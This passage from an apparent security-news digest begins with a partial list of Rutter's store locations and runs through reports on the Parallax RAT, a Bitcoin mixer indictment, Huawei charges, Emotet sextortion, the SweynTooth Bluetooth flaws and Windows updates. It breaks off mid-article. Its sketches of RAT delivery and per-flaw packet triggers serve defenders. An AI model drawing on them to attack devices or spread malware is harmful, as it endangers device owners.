Rutter’s #63 141 South Potomac Street Waynesboro, PA, 17268 Oct 01, 2018 to May 29, 2019
Rutter’s #78 7438 Anthony Highway Waynesboro, PA, 17268 Oct 01, 2018 to May 29, 2019
Rutter’s #39 179 West Main Street Windsor, PA, 17366 Oct 01, 2018 to May 29, 2019
Rutter’s #4 201 Cool Springs Road Wrightsville, PA, 17368 Oct 01, 2018 to May 29, 2019
Rutter’s #1 1099 Haines Rd. York, PA, 17402 Oct 01, 2018 to May 29, 2019
Rutter’s #3 2490 Cape Horn Rd York, PA, 17356 Oct 01, 2018 to May 29, 2019
Rutter’s #7 2251 N George St York, PA, 17402 Sep 26, 2018 to May 29, 2019
Rutter’s #8 129 Leaders Heights Rd. York, PA, 17403 Oct 01, 2018 to May 29, 2019
Rutter’s #10 2115 Bannister Street York, PA, 17404 Oct 01, 2018 to May 29, 2019
Rutter’s #11 160 North Hills Rd York, PA, 17402 Aug 30, 2018 to May 29, 2019
Rutter’s #12 1425 Seven Valleys Road York, PA, 17408-8871 Sep 20, 2018 to May 29, 2019
Rutter’s #15 2125 Susquehanna Trail York, PA, 17404 Sep 24, 2018 to May 29, 2019
Rutter’s #18 725 Arsenal Road York, PA, 17402 Sep 26, 2018 to May 29, 2019
Rutter’s #25 1520 Pennsylvania Avenue York, PA, 17404 Oct 01, 2018 to May 29, 2019
Rutter’s #43 1590-B Kenneth Road York, PA, 17404 Oct 01, 2018 to May 29, 2019
Rutter’s #47 509 Greenbriar Road York, PA, 17404 Oct 01, 2018 to May 29, 2019
Rutter’s #49 2345 Carlisle Road York, PA, 17404 Oct 01, 2018 to May 29, 2019
Rutter’s #54 5305 Susquehanna Trail York, PA, 17406 Oct 01, 2018 to May 29, 2019
Rutter’s #57 1450 Mt. Zion York, PA, 17402 Oct 01, 2018 to May 29, 2019
Rutter’s #60 4425 West Market Street York, PA, 17408 Oct 01, 2018 to May 29, 2019
Rutter’s #16 362 North Main St York (Loganville), PA, 17403 Oct 01, 2018 to May 29, 2019
Rutter’s #36 3050 Heidlersburg Rd York Springs, PA, 17372 Oct 01, 2018 to May 29, 2019
Parallax RAT: Common Malware Payload After Hacker Forums Promotion
16.2.2020 Bleepingcomputer Virus
A remote access Trojan named Parallax is being widely distributed through malicious spam campaigns that when installed allow attackers to gain full control over an infected system.
Since December 2019, security researcher MalwareHunterTeam has been tracking the samples of the Parallax RAT as they have been submitted through VirusTotal and other malware submissions services.
Being offered for as low as $65 a month, attackers have started to heavily use this malware to gain access to a victim's computer to steal their saved login credentials and files or to execute commands on the computer.
The attackers can then use this stolen data to perform identity theft, gain access to online bank accounts, or further spread the RAT to other victims.
Parallax sold on hacker forums
Since early December 2019, the Parallax RAT has been sold on hacker forums where the developers are promoting the software and offering support.
In their pitch to would-be buyers, the "Parallax Team" is promoting their product as having 99% reliability and being suitable for both professionals and beginners.
"Parallax RAT had been developed by a professional team and its fully coded in MASM.
Its created to be best in remote administration. Parallax RAT will provide you all you need.
Suitable for professionals and as well for beginners.
First and most important we offer 99% reliability when it comes to stability.
Parallax was designed to give the user a real multithreaded performance, blazing fast speed and lightweight deployment to your computers with very little resource consumption.
We are a group of developers and we are here to offer quality service.
-Parallax Team, join now!"
Attackers can purchase a one month license to the RAT for as little as $65 or $175 for a three-month license, which provides the following advertised features:
Login credential theft
Remote Desktop capabilities
Upload and download files
Execute remote commands on the infected computer
Encrypted connections
Supports Windows XP through Windows 10.
Standard support
Below you can see an image of the Parallax RAT and the commands that can be executed remotely on victims.
Parallax RAT
The developers also claim that their software can bypass Windows Defender, Avast, AVG, Avira, Eset, and BitDefender, which is not true based on these detections.
Spread via malicious email attachments
While each buyer of the Parallax RAT determines how they will distribute the malware, researchers are commonly seeing it being distributed through spam with malicious attachments.
Security research James has told BleepingComputer that it has become very common to find new spam campaigns with malicious attachments that install Parallax.
For example, the below email pretends to be a company looking to purchase products listed on an attached 'Quote List'.
Parallax Spam Campaign
When the attachment is opened, an attempt to exploit the Microsoft Office Equation Editor vulnerability (CVE-2017-11882) will be launched and if the content is enabled, malicious macros will execute to install the RAT.
Malicious Parallax attachment
When installing the RAT, attackers are utilizing a variety of methods ranging from intermediary loaders or to directly installing the RAT onto the computer.
For example, both James and Head of SentinelLabs Vitali Kremez have seen a loader downloading an image from the Imgur image sharing site that contains an embedded Parallax executable. This executable is then extracted from the image and launched on the computer. 
When executed, the RAT will either be copied to another location and executed or injected into another process.
In a sample analyzed by BleepingComputer, Parallax was injected into the svchost.exe process and in another sample, Kremez saw it injected into cmd.exe.
Injected into svchost.exe
Once Parallax is installed, a shortcut to the launcher will be added to the Windows Startup folder so that it is launched automatically when a user logs into the system. In some cases, scheduled tasks will also be created to launch the malware at various intervals.
Startup Folder
This allows the attackers to gain persistence on the infected computer and access it whenever they wish.
Now that the attackers have installed the RAT software on the computer, they can use their command and control host to steal the victim's saved passwords, steal files, execute commands, and have full control over the computer.
For many of the Parallax samples, the command & control servers are being hosted on the free dynamic DNS server duckdns.org.
As always, the best defense against this malware is to be wary of any unsolicited emails that you receive that contain attachments. Before opening them, it is best to call the sender to confirm that they sent you the email.
Helix Bitcoin Mixer Owner Charged for Laundering Over $310 Million
16.2.2020 Bleepingcomputer Cryptocurrency
36-year-old Larry Dean Harmon from Akron, Ohio, was charged with laundering more than $310 million worth of Bitcoin cryptocurrency while operating the dark web Helix Bitcoin mixer between 2014 and 2017.
The three-count indictment unsealed on February 11 charges Harmon with "money laundering conspiracy, operating an unlicensed money transmitting business and conducting money transmission without a D.C. license."
"Helix allegedly laundered hundreds of millions of dollars of illicit narcotics proceeds and other criminal profits for Darknet users around the globe," Department of Justice's Criminal Division Assistant Attorney General Brian A. Benczkowski said.
"This indictment underscores that seeking to obscure virtual currency transactions in this way is a crime, and that the Department can and will ensure that such crime doesn’t pay."
Bitcoin tumbler service for dark web search engine users
Harmon allegedly owned and operated the dark web search engine Grams starting with April 2014 according to the indictment.
Beginning with July 1024, the defendant also started operating Helix, a Bitcoin mixer or tumbler that allowed anyone to "launder" their bitcoins by concealing their true owner for a fee.
The two services were purportedly operated by Harmon under the dark web Grams-Helix umbrella. He later partnered with AlphaBay in November 2016, the largest dark web marketplace between December 2014 and July 2017 when law enforcement shut it down.
"Helix was advertised to customers on the Darknet as a way to conceal transactions from law enforcement," says the indictment.
"In or about June 2014, shortly before launching Helix. HARMON posted online that Helix was designed to be a 'bitcoin tumbler' that 'cleans' bitcoins by providing customers with new bitcoins 'which have never been to the darknet before.'
"In or about November 2016, the AlphaBay website recommended to its customers that they use a bitcoin tumbler service to 'erase any trace of [their]coins coming from AlphaBay,' and provided an embedded link to the Tor website for Grams-Helix."
354,468 bitcoins laundered in just over three years
In total, Harmon was able to launder at least around 354,468 bitcoins (roughly $311 million at the time of the transactions) through the Helix mixer on behalf of its dark web customers.
The largest volume of funds cleaned through the Helix Bitcoin mixer came from illegal markets selling illegal goods and services on the dark web, including AlphaBay, Dream Mark, Agora Market, Nucleus, and several other similar markets.
Harmon began shutting down Grams-Helix around December 2017 and announced the platform's closure in a Reddit thread under the GramsAdmin handle.
"I have decided to take down Grams and all its' services one week from now. I have tried very hard to provide the best services on the darknet. Lately it has been more difficult to do this," GramsAdmin said. "It has become too difficult to get the listings from the markets and to keep up on even routine maintenance of the site. I have had a hard year personally and financially."
"I will give all our users a week to withdrawal their funds from their accounts. Helix Light will be disabled 24 hours before shutdown. This provides ample time for any late transactions to go through before the shutdown."
If convicted, Harmon will be required to forfeit to the United States "any property, real or personal, involved in the offense. and any property traceable thereto [..]."
US Charges Huawei With Conspiracy to Steal Trade Secrets, Racketeering
16.2.2020 Bleepingcomputer BigBrothers
The U.S. Department of Justice charged Huawei and two U.S. subsidiaries with conspiracy to steal trade secrets and to violate the Racketeer Influenced and Corrupt Organizations Act (RICO).
The defendants included in today's16-count superseding indictment are Huawei — the world’s largest manufacturer of telecommunications equipment — and four official and unofficial subsidiaries: Huawei Device Co. Ltd. (Huawei Device), Huawei Device USA Inc. (Huawei USA), Futurewei Technologies Inc. (Futurewei) and Skycom Tech Co. Ltd. (Skycom).
Huawei’s Chief Financial Officer Wanzhou Meng is also introduced as a defendant. She was previously charged together with Huawei and two Huawei affiliates — Huawei USA and Skycom - with financial fraud, money laundering, conspiracy to defraud the U.S., obstruction of justice, and sanctions violations in a 13-count indictment unsealed in January 2019.
The new charges included in this new indictment relate to the company's alleged decades-long efforts to steal intellectual property from six US tech companies.
During this time, Huawei and its US and Chinese subsidiaries purportedly misappropriated copyrighted information and trade secrets including but not limited to internet routers' manuals and software source code, as well as antenna and robot testing technology.
"The means and methods of the alleged misappropriation included entering into confidentiality agreements with the owners of the intellectual property and then violating the terms of the agreements by misappropriating the intellectual property for the defendants’ own commercial use, recruiting employees of other companies and directing them to misappropriate their former employers’ intellectual property, and using proxies such as professors working at research institutions to obtain and provide the technology to the defendants," the press release says.
US Attorney EDNY
✔
@EDNYnews
Chinese Telecommunications Conglomerate Huawei and Subsidiaries Charged in Racketeering Conspiracy and Conspiracy to Steal Trade Secrets https://www.justice.gov/usao-edny/pr/chinese-telecommunications-conglomerate-huawei-and-subsidiaries-charged-racketeering … (Announced with @TheJusticeDept and @NewYorkFBI)
265
7:04 PM - Feb 13, 2020
Twitter Ads info and privacy
233 people are talking about this
"As part of the scheme, Huawei allegedly launched a policy instituting a bonus program to reward employees who obtained confidential information from competitors. The policy made clear that employees who provided valuable information were to be financially rewarded."
According to the DoJ, Huawei and its subsidiaries were able to obtain the targeted nonpublic intellectual property which made it possible for the Chinese company to significantly decrease research and development costs, thus obtaining an unfair competitive advantage.
"The superseding indictment also includes new allegations about Huawei and its subsidiaries’ involvement in business and technology projects in countries subject to U.S., E.U. and/or U.N. sanctions, such as Iran and North Korea – as well as the company’s efforts to conceal the full scope of that involvement," the DoJ press release adds.
Huawei allegedly violated the imposed sanctions by using local affiliates in the sanctioned countries to arrange shipments of equipment and to provide services to end-users.
The Shenzen-based company also used its unofficial subsidiary Skycom to help "the Government of Iran in performing domestic surveillance, including during the demonstrations in Tehran in 2009."
Sextortion Emails Sent by Emotet Earn 10 Times More Than Necurs
16.2.2020 Bleepingcomputer Virus
Sextortion scammers are now targeting potential victims with spam sent to their work emails via the Emotet botnet, a distribution channel 10 times more effective than previous ones according to research published today by IBM X-Force.
Sextortion is a type of email scam first seen in the wild during July 2018 when crooks started emailing potential targets and claiming that they have them recorded on video while browsing adult sites.
To increase their scams messages' credibility, in some cases the scammers also include the victims' passwords leaked with the email addresses as part of a data breach dump.
Attacking victims at work
The new Emotet-powered sextortion campaigns are over 10 times more effective than previous campaigns that were using the Necurs botnet to deliver spam to victims' inboxes.
This drastic increase in effectiveness is due to the way Emotet works and the difference in 'currency' asked by sextortion spam emails delivered via the two botnets.
"First, Emotet infects users at work, versus Necurs, which typically goes to people’s webmail addresses," the researchers explain.
"Getting an extortion email at work might be placing a lot more pressure on recipients; if they fall for the scam, they must pay up before their employers get caught in the crosshairs."
Secondly, Emotet asks for Bitcoin ransoms, a cryptocurrency that carries a higher value than the Dashcoins Necurs spam demands.

Emotet sextortion email sample (IBM X-Force)
Emotet boosts sextortion conversion rates
In the end, it is all about conversion rate percentages when it comes to choosing scam distribution channels and, in the case of Emotet, scammers to have hit the proverbial jackpot.
"With classic botnet spam, those percentages can be rather low. With targeted spam on already compromised assets, that’s almost a guaranteed infection," the report adds.
The week-long sextortion campaign that used the Emotet botnet for dissemination was able to collect almost $60,000 from victims by targeting people in their workplace and using the fear of putting their careers at risk to trick them into paying the ransom.
This campaign funneled roughly $57,000 into the 24 different Bitcoin wallets used by the threat actors between January 23 and January 28, 2020.
In comparison, a seven-week long sextortion campaign that used the Necurs botnet — distributing sextortion email scams since November 2018 — and ended on December 3, 2019, was only able to collect $4,527 worth of Dashcoin.
Emotet sextortion campaign wallets (IBM X-Force)
"The new campaigns in which Emotet extorts email recipients do not end with the payment — they continue to infect the victim with the Emotet Trojan," the researchers also found.
"It is likely that this campaign tool is part of what Emotet sells to other gangs, enabling them to use its infrastructure for cybercriminal activities."
The Emotet operators have also started delivering extortion spam since January 2020, claiming that the targets' data was stolen and dropping the Emotet Trojan using a malicious Microsoft Office document that supposedly contains further instructions.
Increased Emotet activity since January
More recently, an Emotet Trojan sample spotted by researchers at Binary Defense has added a Wi-Fi worm module allowing the malware to spread to new victims connected to nearby insecure Wi-Fi networks.
Based on binary timestamps, it's possible that the malware has been infecting victims via wireless networks unnoticed during the last two years.
Emotet has also been observed while using the recent Coronavirus health crisis as a lure as part of a malspam campaign targeting Japan with malware payloads.
The Trojan ranked first in a 'Top 10 most prevalent threats' compiled by interactive malware analysis platform Any.Run in late December, with triple the number of uploads when compared to all other malware included in the top.
The Cybersecurity and Infrastructure Security Agency (CISA) issued an alert on increased targeted Emotet malware attacks during late-January urging users and admins to review the Emotet Malware alert for detailed guidance.
CISA recommends taking the following measures to mitigate Emotet attacks:
• Block email attachments commonly associated with malware (e.g.,.dll and .exe).
• Block email attachments that cannot be scanned by antivirus software (e.g., .zip files).
• Implement Group Policy Object and firewall rules.
• Implement an antivirus program and a formalized patch management process.
• Implement filters at the email gateway, and block suspicious IP addresses at the firewall.
• Adhere to the principle of least privilege.
• Implement a Domain-Based Message Authentication, Reporting & Conformance (DMARC) validation system.
• Segment and segregate networks and functions.
• Limit unnecessary lateral communications.
Mozilla Firefox to Support Chrome's Image Lazy Loading Feature
16.2.2020 Bleepingcomputer Security
Mozilla is adding support for Google Chrome's native image lazy loading feature and it is now available for testing in the Firefox Nightly builds.
Image lazy loading is a web site performance optimization technique that causes the browser to only load images that are currently visible, or about to be visible, on the screen.
This increases performance as the browser will only download and display images as they are needed rather than downloading them all at once.
Traditionally, developers would add lazy loading to a web site through third-party JavaScript libraries, but with the release of Chrome 76, Google has added it as a native feature to the browser.
To use this feature, developers simply need to add the loading="lazy" attribute to their HTML IMG tags as shown below.
Added to Firefox Nightly
In the current Firefox 75 Nightly build, Mozilla has added a new about:config preference named 'dom.image-lazy-loading.enabled' that allows you to enable the native lazy loading in the browser.
To test this feature, simply open the Firefox dev tools, click on the 'Network' tab and then visit the lazy loading demo site.
Lazy loading demo page in Firefox Nightly
When you first load the page, you will see that Firefox only downloads the resources and images necessary to display the viewable images in the browser.
As you scroll down, the developer console will show that Firefox downloads more images as they are almost visible in the browser.
With the two largest browser developers supporting native lazy loading, it eliminates one more JavaScript library that needs to be maintained and downloaded from web sites.
SweynTooth Bug Collection Affects Hundreds of Bluetooth Products
16.2.2020 Bleepingcomputer Vulnerebility
Security researchers have disclosed a dozen flaws in the implementation of the Bluetooth Low Energy technology on multiple system-on-a-chip (SoC) circuits that power at least 480 from various vendors.
Collectively named SweynTooth, the vulnerabilities can be used by an attacker in Bluetooth range can crash affected devices, force a reboot by sending them into a deadlock state, or bypass the secure BLE pairing mode and access functions reserved for authorized users.
Devices running on SoCs from Texas Instruments, NXP, Cypress, Dialog Semiconductors, Microchip, STMicroelectronics, and Telink Semiconductor are impacted by SweynTooth. However, SoCs from other vendors may contain SweynTooth flaws.
A group of three researchers (Matheus E. Garbelini, Sudipta Chattopadhyay, and Chundong Wang) from the Singapore University of Technology and Design found the vulnerabilities in 15 SoCs from the aforementioned vendors, six of them being unpatched at the moment of the disclosure.
SoC Vendor
SoC Model
Vendor Patches
Cypress (PSoC 6) CYBLE-416045 BLE_PDL 2.2
Cypress (PSoC 4) CYBL11573 BLE Component 3.63
NXP KW41Z 2.2.1 (2019-11-28)
Texas Instruments CC2640R2 v3.40.00.10
Texas Instruments CC2540 v1.5.1
Telink TLSR8258 v3.4.0 (SMP fix)
Telink TLSR8232 v1.3.0 (SMP fix)
Telink TLSR826x v3.3 (SMP fix)
Dialog DA1469X 10.0.8.105
Dialog DA14585/6 Unpatched (End March 2020)
Dialog DA14680 Unpatched (End February 2020)
Dialog DA14580 Unpatched (End March 2020)
Microchip ATSAMB11 Unpatched
STMicroelectronics WB55 Unpatched
STMicroelectronics BlueNRG-2 Unpatched
The trio verified their findings on multiple electronic products powered by the vulnerable SoCs. Among them are Fitbit Inspire smartwatch, products from smart home vendor Eve Systems, (Light Switch, Eve Motion MKII, Eve Aqua, Eve Thermo MKII, Eve Room, Eve Lock, Eve Energy), August Smart Lock, CubiTag tracker for lost items, and eGee Touch smart lock.
A cursory search for other products running on one of the vulnerable circuits showed returned 480 results. Most of them (307) have the CC2540 SoC from Texas Instruments, where a patch has been implemented.
However, the list includes products used in the healthcare industry, where a denial-of-service scenario could prove critical to a patient's life.
Some examples are the Azure XT DR MRI from Medtronic, the Syqe Inhaler from Syqe Medical, and the Blood Glucose Meter from VivaCheck Laboratories, all three powered by the still unpatched DA14580 SoC. Other products from these companies are in the same state.
The SweynTooth vulnerabilities
The three researchers discovered the security flaws in 2019 and disclosed them responsibly to the affected vendors. They published technical details on a dedicated website after more than 90 days since informing the manufacturers.
The severity of each flaw in the SweynTooth depends on the type of product affected. A crash on a wearable or tracking device does not have the same impact as on a medical device.
Another important factor is that a threat actor needs to be in proximity to the device to send a payload that triggers the bug.
Zero LTK Installation (CVE-2019-19194):
affects all products that use the Telink SMP implementation with support for secure connection enabled
sending an out of order encryption request that completes with a zero-size LTK (long term key), which is used to derive the session key (SK); the attacker can therefore get the SK to send back a correct encryption response
it can be used to completely bypass security on BLE devices that rely on secure connection
Link Layer Length Overflow (CVE-2019-16336, CVE-2019-17519):
identified in Cypress PSoC4/6 BLE Component 3.41/2.60 (CVE-2019-16336) and NXP KW41Z 3.40 SDK (CVE-2019-17519)
attacker can send a packet that manipulates the LL Length Field to cause a denial-of-service condition on the device
Link Layer LLID deadlock (CVE-2019-17061, CVE-2019-17060):
affects Cypress (CVE-2019-17061) and NXP devices (CVE-2019-17060)
attacker can send a packet with the LLID field cleared to trigger a deadlock state: the BLE stack can no longer processes new requests and the user needs to restart the device to restore communication over BLE
Truncated L2CAP (CVE-2019-17517):
found in Dialog DA14580 devices running SDK 5.0.4 or earlier.
attacker can overflow the buffer of the logical link control and adaptation protocol (L2CAP) by sending a malformed packet and cause a denial-of-service state
with a careful sequence of packets, an attacker might achieve remote code execution
Silent Length Overflow (CVE-2019-17518):
discovered in Dialog DA14680
an attacker could send a Layer Length packet that is larger than expected to crash the device
Invalid Connection Request (CVE-2019-19193):
identified in Texas Instruments CC2640R2 BLE-STACK SDK (v3.30.00.20 and prior) and CC2540 SDK (v1.5.0 and prior)
threat actors can exploit it to cause a DoS condition or a deadlock state
Unexpected Public Key Crash (CVE-2019-17520):
found in Texas Instruments CC2640R2 BLE-STACK-SDK (v3.30.00.20 and lower)
can be exploited with a legacy pairing process, which is handled by the Secure Manager Protocol (SMP) to cause a DoS or deadlock state
it occurs when an SMP public key packet is sent before the SMP pairing process begins
Sequential ATT Deadlock (CVE-2019-19192):
found in STMicroelectronics WB55 SDK V1.3.0 and earlier
sending just two consecutive ATT request packets in each connection event places the vulnerable device in a deadlock state
Invalid L2CAP fragment (CVE-2019-19195):
discovered in Microchip ATMSAMB11 BluSDK Smart v6.2 and earlier
can be exploited to crash the device by sending it a L2CAP PDU of length one
Key Size Overflow (CVE-2019-19196):
found in all BLE SDKs from Telink Semiconductor
pairing procedure is rejected when receiving a pairing request with a maximum encryption key higher than the standard 7-16 bytes; the bug is then triggered because the LL Encryption process occurs without pairing having taken place
exploiting the bug triggers a crash but an attacker might be able to write memory contents next to the key buffer to bypass encryption and leak user info
The researchers demonstrated their findings in two videos. The one below shows them crashing a Fitbit Inspire and sending a CubiTag tracker into a deadlock state:
In the second video the researchers show how they crashed an Eve Energy smart plug and an August Smart Lock:
While these vulnerabilities do not have a critical or a high severity impact for most of the vulnerable devices, they are still meaningful in the overall context Bluetooth communication and compliance with implementation standards of this technology.
The SweynTooth bug collection exposes attack vectors against BLE stacks that have passed multiple verifications and are believed to be safe from such flaws. However, the researchers found a possible explanation as to why this was possible:
"We believe this is due to the imposed isolation between the link layer and other Bluetooth protocols, via the Host Controller Interface (HCI) protocol. While such a strategy is reasonable for hardware compatibility, this adds complexity to the implementation. Moreover, it overly complicates the strategies to systematically and comprehensively test Bluetooth protocols. Specifically, during testing, it is complex to send arbitrary Link Layer messages during other protocol message exchanges. Such added complexity is likely the reason for inadequate security testing of BLE stack implementation."
Windows 10 KB4532693 Update Bug Hides User Data, Loads Wrong Profile
16.2.2020 Bleepingcomputer OS
Reports are coming in that the Windows 10 KB4532693 cumulative update is loading an incorrect user profile and causing the user's desktop and Start Menu to be reset to default.
On February 11th, Microsoft released the Windows 10 v1909 and v1903 KB4532693 cumulative update as part of their February Patch Tuesday updates.
Since then, reports are starting to come in that after installing the update, some users state that their normal user profile is missing, their desktop files are missing, and everything was reset to default.
I first learned about this when a user posted in our Windows 10 Cumulative Updates KB4532693 post stating that their brother's computer experienced this problem after installing the update.
After doing some research, I also saw similar issues being reported in the Microsoft forums [1, 2, 3] where users installed the update and after logging in found their desktop files missing and the Start Menu reset.
"Hello. Sorry to post a random question here, but a bit new at this. Just installed the latest Feb 2020 Windows 10 updates. Upon completion it appears to have reset the display to default windows system. That is, all custom icons missing, background returned to windows logo, would not recognise my logon, set a temp logon."
Günter Born of Borncity posted about this problem happening to some of his readers and also linked to a different Microsoft Forums post titled "why has the latest windows update moved all my files into another user folder ending in .000?"
Born also mentions a tweet by Woody Leonhard where someone had experienced a similar issue.
In this case, a family member's account was being loaded into a temporary profile and their original profile had been renamed. After some Registry editing and folder renaming, the user was able to recover the profile and get things back to normal.
Loading into a temporary profile?
Based on the reports by affected users, it appears that a bug in the KB4532693 update is loading up a temporary profile to be used during the update process and failing to restore the user's profile when done.
The good news is that the update is not wiping your data, but rather renaming the original user profile in the C:\Users folder. If you are affected by this issue, you can look in C:\Users and see if you have a renamed profile ending in .000 or .bak.
Unfortunately, restoring a profile through Registry edits may be a very difficult and risky task for many people.
As some people stated that they could resolve the issue by restarting Windows a few times or uninstalling the KB4532693 update, it is safer to go down this route first if you are affected by this issue.
In a statement to BleepingComputer, Microsoft stated “We are aware of the issue and are investigating the situation."
Windows 10 Insider Build 19564 Released With New Calendar App, GPU Settings
16.2.2020 Bleepingcomputer OS
Windows 10 Build 19013 Out With New DirectX 12 Features for Insiders
Microsoft has released Windows 10 Insider Preview Build 19564 to Insiders in the Fast ring, which offers a preview of the new Windows 10 Calendar app and an improved Graphics settings page.
If you are a Windows Insider in the Fast ring, you can update to the Insider Preview Build 19564 by going into Settings -> Update & Security -> Windows Update and then checking for new updates.

To see the full release notes and fixes for this Windows 10 insider build, you can read the blog post.
The most notable changes found in this new build released to Windows Insiders in the Fast ring are detailed below.
Graphics Settings Improvements
This build introduces an updated Graphics Settings page (Settings > System > Display > Graphics settings) that offers better control over deciding what GPU an application will use.
With this release, Windows will attempt to associate an app with a particular device based on its graphics and power requirements. If an app isn't listed, you can now search for it and assign it to a particular GPU.
Improved Graphics Settings
New Windows 10 Calendar Preview
With this release, Microsoft is also letting Windows Insiders preview the new Windows 10 Calendar app.
Windows 10 Calendar Preview
This preview comes with the following new features:
New themes: choose from over 30 different themes!
Improved month view: Month view now includes an agenda pane that lets you see your day’s events at a glance.
Simplified event creation: We’ve made it even easier to add an event to your calendar.
Redesigned account navigation: We’ve collapsed the account navigation pane, leaving more space for your day’s events. All of your syncing calendar accounts are now represented as clickable icons on the left.
To use the preview, enable the "Try the preview" toggle switch at the top right of the Calendar Window.
General changes, improvements, and fixes for PC
We fixed an issue resulting in East Asian IMEs (Simplified Chinese, Traditional Chinese, Korean and the Japanese IME) potentially being missing from the language/keyboard switcher (e.g. opened by Windows key + Space key) after upgrading from 20H1 Build 19041 or lower builds to Windows 10 Insider Preview build (19536 or later). Please note that this fix will stop it from happening, however, if you were already impacted from a previous build, you’ll need to remove and re-add any keyboards that are missing from the keyboard switcher by going to Settings > Time & Language > Language > Preferred languages, in order to get yourself back into a good
We’ve updated the Japanese IME so that when using the new Microsoft Edge in inPrivate mode, this will also enable private mode in the IME.
We fixed an issue from the previous flight where if you brought up clipboard history (WIN+V) and dismissed it without pasting anything, input in many places would stop working until you rebooted your PC.
We fixed a rare crash when opening the Windows Ink Workspace.
We fixed an issue that could result in the Wheel UI (that you’d see when using a Surface Dial) crashing when no custom commands had been configured.
We fixed an issue that could result in the login screen password field unexpectedly not rendering.
WSL Issue 4860: We’ve fixed an issue resulting in some Insiders experiencing this error message when using WSL2: A connection attempt failed on Windows.
We’ve resolved one issue preventing some Insiders from updating to newer builds with error 0xc1900101. We’re continuing to review logs to further investigate additional issues with this error code.
We fixed an issue with the Windows setup UI (that you would see when using an ISO, or if prompted to fix issues impacting Windows Update, such as low space) where the apostrophe in “you’re” was replaced by junk characters.
We fixed an issue resulting in certain devices no longer sleeping on idle in recent builds.
We reduced TLS usage in certain shell components. What does that mean for you? Basically, we made things take a little less memory, which also helps certain apps that are sensitive to TLS usage.
We fixed an issue resulting in a small set of Insiders seeing their system time unexpectedly jump forward.
We fixed a crash resulting in some Insiders seeing a green screen with a CRITICAL_PROCESS_DIED error message.
We fixed an issue that could result in a deadlock (where everything would freeze) when using your PC.
We fixed a crash some Insiders were hitting in EoaExperiences.exe when using the text input cursor indicator.
We fixed an issue resulting in not being able to set focus to the search box in the common file dialog when launched from remote desktop connection settings and certain other apps.
We fixed an issue where File Explorer wasn’t calculating the correct folder size in Properties when the UNC path was longer than MAX_PATH.
We fixed an issue where the banner at the top of Settings might say an update was in progress, even though Windows Update Settings would say you’re up to date.
For Insiders that have the Settings header, you may notice the OneDrive icon has been updated with today’s build.
We fixed an issue resulting in Settings crashing when selecting sync across devices > Get Started under Clipboard.
We fixed an issue with wallpaper transitions on Build 19536+, which was affecting some third-party wallpaper apps.
Known issues
